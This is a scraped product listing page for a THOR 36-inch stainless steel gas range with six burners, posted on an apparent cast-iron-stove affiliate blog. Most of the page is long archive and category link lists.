THOR 36 Inch SS Gas Range with 5.2 Cu. Oven, 6 Burners, Cast Iron Grates. The item &#8220;THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates&#8221; is in sale since Tuesday, March 14, 2017. This item is in the category &#8220;Home &#038; Garden\Major Appliances\Ranges &#038; Cooking Appliances\Ranges &#038; Stoves&#8221;. The seller is &#8220;yesonsale&#8221; and is located in La Puente, California. This item can be shipped to United States.
 <ul>	
 	
<li>California Prop 65 Warning: WARNING: This product can expose you to chemicals such as Lead, which is known to the State of California to cause cancer and birth defects or other reproductive harm.  For more information go to www.</li>
<li>MPN: HRG3618U</li>
<li>Brand: Thor Kitchen</li>
 		</ul>   


<br/>  <img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates" alt="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates"/><br/> 
  
							</div><!-- .entry-content -->
	
			<div class="entry-info">
					<p class="comments-link"><span>Comments Off</span></p>
									<p class="cat-links">
						<span class="entry-info-prep entry-info-prep-cat-links">Posted in</span> <a href="https://castironstove.biz/category/thor/" rel="category tag">thor</a>					</p>
													<p class="tag-links">
						<span class="entry-info-prep entry-info-prep-tag-links">Tagged</span> <a href="https://castironstove.biz/tag/burners/" rel="tag">burners</a>, <a href="https://castironstove.biz/tag/cast/" rel="tag">cast</a>, <a href="https://castironstove.biz/tag/grates/" rel="tag">grates</a>, <a href="https://castironstove.biz/tag/inch/" rel="tag">inch</a>, <a href="https://castironstove.biz/tag/iron/" rel="tag">iron</a>, <a href="https://castironstove.biz/tag/oven/" rel="tag">oven</a>, <a href="https://castironstove.biz/tag/range/" rel="tag">range</a>, <a href="https://castironstove.biz/tag/thor/" rel="tag">thor</a>					</p>
											</div><!-- .entry-info -->
		</div><!-- #post-## -->

		
	


	</div><!-- #content -->
</div><!-- #content-container -->


		
		<div id="primary" class="widget-area" role="complementary">
					<ul class="xoxo">

			<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://castironstove.biz/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://castironstove.biz/2026/01/20/staub-cast-iron-18-25-inch-x-9-5-inch-double-burner-griddle-plancha-12033801/">Staub Cast Iron 18.25 inch x 9.5-inch, Double Burner Griddle / Plancha 12033801</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/20/nemco-6310-2-horizontal-double-burner-electric-range-hot-plate/">Nemco 6310-2 Horizontal Double Burner Electric Range / Hot Plate</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/19/triumph-range-salesman-sample-cast-iron-stove-rare-antique-2/">Triumph Range Salesman Sample Cast Iron Stove Rare Antique</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/19/griddle-compatible-with-ge-gas-stove-heavy-duty-cast-iron-center-wb31x24738/">Griddle Compatible with GE Gas Stove Heavy Duty Cast Iron Center WB31X24738</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/18/tiniest-working-stove-restoration-no-talking/">Tiniest Working Stove Restoration No Talking</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://castironstove.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://castironstove.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://castironstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://castironstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://castironstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://castironstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://castironstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://castironstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://castironstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://castironstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://castironstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://castironstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://castironstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://castironstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://castironstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://castironstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://castironstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://castironstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://castironstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://castironstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://castironstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://castironstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://castironstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://castironstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://castironstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://castironstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://castironstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://castironstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://castironstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://castironstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://castironstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://castironstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://castironstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://castironstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://castironstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://castironstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://castironstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://castironstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://castironstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://castironstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://castironstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://castironstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://castironstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://castironstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://castironstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://castironstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://castironstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://castironstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://castironstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://castironstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://castironstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://castironstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://castironstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://castironstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://castironstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://castironstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://castironstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://castironstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://castironstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://castironstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://castironstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://castironstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://castironstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://castironstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://castironstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://castironstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://castironstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://castironstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://castironstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://castironstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://castironstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://castironstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://castironstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://castironstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://castironstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://castironstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://castironstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://castironstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://castironstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://castironstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://castironstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://castironstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://castironstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://castironstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://castironstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://castironstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://castironstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://castironstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://castironstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://castironstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://castironstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://castironstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://castironstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://castironstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://castironstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://castironstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://castironstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://castironstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://castironstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://castironstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://castironstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://castironstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://castironstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://castironstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://castironstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://castironstove.biz/2017/04/'>April 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5017"><a href="https://castironstove.biz/category/000btu/" >000btu</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://castironstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://castironstove.biz/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://castironstove.biz/category/11kw/" >11kw</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://castironstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://castironstove.biz/category/13kw/" >13kw</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://castironstove.biz/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://castironstove.biz/category/14kw/" >14kw</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://castironstove.biz/category/150000btu/" >150000btu</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://castironstove.biz/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://castironstove.biz/category/16kw/" >16kw</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://castironstove.biz/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://castironstove.biz/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://castironstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://castironstove.biz/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://castironstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://castironstove.biz/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://castironstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://castironstove.biz/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://castironstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://castironstove.biz/category/1916-1929/" >1916-1929</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://castironstove.biz/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://castironstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://castironstove.biz/category/1929-1939/" >1929-1939</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://castironstove.biz/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://castironstove.biz/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://castironstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://castironstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://castironstove.biz/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://castironstove.biz/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://castironstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://castironstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://castironstove.biz/category/200000btu/" >200000btu</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://castironstove.biz/category/225000btu/" >225000btu</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://castironstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://castironstove.biz/category/25-lb/" >25-lb</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://castironstove.biz/category/26x35/" >26&#215;35</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://castironstove.biz/category/27cm/" >27cm</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://castironstove.biz/category/3-burner/" >3-burner</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://castironstove.biz/category/315x425/" >315&#215;425</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://castironstove.biz/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://castironstove.biz/category/32x17/" >32&#215;17</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://castironstove.biz/category/33x495/" >33&#215;495</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://castironstove.biz/category/345x42cm/" >345x42cm</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://castironstove.biz/category/345x53cm/" >345x53cm</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://castironstove.biz/category/355x385/" >355&#215;385</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://castironstove.biz/category/358mm/" >358mm</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://castironstove.biz/category/35kw/" >35kw</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://castironstove.biz/category/35x425cm/" >35x425cm</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://castironstove.biz/category/365x315/" >365&#215;315</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://castironstove.biz/category/365x31cm/" >365x31cm</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://castironstove.biz/category/365x32cm/" >365x32cm</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://castironstove.biz/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://castironstove.biz/category/4-burner/" >4-burner</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://castironstove.biz/category/4-oven/" >4-oven</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://castironstove.biz/category/40cm/" >40cm</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://castironstove.biz/category/41qt/" >41qt</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://castironstove.biz/category/45qt/" >45qt</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://castironstove.biz/category/45tall/" >45tall</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://castironstove.biz/category/47x60/" >47&#215;60</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://castironstove.biz/category/485x495/" >485&#215;495</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://castironstove.biz/category/50x305/" >50&#215;305</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://castironstove.biz/category/55-lb/" >55-lb</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://castironstove.biz/category/555x41cm/" >555x41cm</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://castironstove.biz/category/55kw/" >55kw</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://castironstove.biz/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://castironstove.biz/category/65kw/" >65kw</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://castironstove.biz/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://castironstove.biz/category/abram/" >abram</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://castironstove.biz/category/accensione/" >accensione</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://castironstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://castironstove.biz/category/acmpngpis/" >acmpngpis</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://castironstove.biz/category/acorn/" >acorn</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://castironstove.biz/category/agatar/" >agatar</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://castironstove.biz/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://castironstove.biz/category/allez/" >allez</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://castironstove.biz/category/amantii/" >amantii</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://castironstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://castironstove.biz/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://castironstove.biz/category/amberglo/" >amberglo</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://castironstove.biz/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://castironstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://castironstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://castironstove.biz/category/amico/" >amico</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://castironstove.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://castironstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://castironstove.biz/category/antique-chromed/" >antique-chromed</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://castironstove.biz/category/antique-royal-cast/" >antique-royal-cast</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://castironstove.biz/category/antiqueearly/" >antiqueearly</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://castironstove.biz/category/antiquemetal/" >antiquemetal</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://castironstove.biz/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://castironstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://castironstove.biz/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://castironstove.biz/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://castironstove.biz/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://castironstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://castironstove.biz/category/arailroad/" >arailroad</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://castironstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://castironstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://castironstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://castironstove.biz/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://castironstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://castironstove.biz/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://castironstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://castironstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://castironstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://castironstove.biz/category/auscrown/" >auscrown</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://castironstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://castironstove.biz/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://castironstove.biz/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://castironstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://castironstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://castironstove.biz/category/axford/" >axford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://castironstove.biz/category/bham/" >b&#039;ham</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://castironstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://castironstove.biz/category/bake/" >bake</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://castironstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://castironstove.biz/category/bannock/" >bannock</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://castironstove.biz/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://castironstove.biz/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://castironstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://castironstove.biz/category/barstow/" >barstow</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://castironstove.biz/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://castironstove.biz/category/basque/" >basque</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://castironstove.biz/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://castironstove.biz/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://castironstove.biz/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://castironstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://castironstove.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://castironstove.biz/category/beckwith/" >beckwith</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://castironstove.biz/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://castironstove.biz/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://castironstove.biz/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://castironstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://castironstove.biz/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://castironstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://castironstove.biz/category/belmont/" >belmont</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://castironstove.biz/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://castironstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://castironstove.biz/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://castironstove.biz/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://castironstove.biz/category/bertazzoni/" >bertazzoni</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://castironstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://castironstove.biz/category/birming/" >birming</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://castironstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://castironstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://castironstove.biz/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://castironstove.biz/category/blist/" >blist</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://castironstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://castironstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://castironstove.biz/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://castironstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://castironstove.biz/category/boschthermadr/" >boschthermadr</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://castironstove.biz/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://castironstove.biz/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://castironstove.biz/category/boyds/" >boyd&#039;s</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://castironstove.biz/category/boyntons/" >boynton&#039;s</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://castironstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://castironstove.biz/category/brandani/" >brandani</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://castironstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://castironstove.biz/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://castironstove.biz/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://castironstove.biz/category/broseley/" >broseley</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://castironstove.biz/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://castironstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://castironstove.biz/category/bsk1000/" >bsk1000</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://castironstove.biz/category/bsr-birmingham/" >bsr-birmingham</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://castironstove.biz/category/bsrbirmingham/" >bsrbirmingham</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://castironstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://castironstove.biz/category/bucks/" >buck&#039;s</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://castironstove.biz/category/buckeye/" >buckeye</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://castironstove.biz/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://castironstove.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://castironstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://castironstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://castironstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://castironstove.biz/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://castironstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://castironstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://castironstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://castironstove.biz/category/burners/" >burners</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://castironstove.biz/category/burnwood/" >burnwood</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://castironstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://castironstove.biz/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://castironstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://castironstove.biz/category/cabello/" >cabello</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://castironstove.biz/category/cabin/" >cabin</a>
</li>
